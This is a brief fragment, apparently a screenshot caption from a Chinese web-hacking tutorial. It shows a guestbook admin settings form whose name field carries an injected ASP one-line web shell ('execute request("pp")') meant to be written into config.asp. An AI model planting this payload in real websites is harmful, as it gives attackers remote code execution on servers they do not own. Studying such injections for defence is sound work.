 留言本名称 手册后台管理系统execute request("pp")'
管理员密码 ●●●●●
主页的名称 nohack
网站的地址 111
长度的限制 500
每页留言数 10
你的IP地址 221.234.71.86
图31
地址(D) http://www. .com/config.asp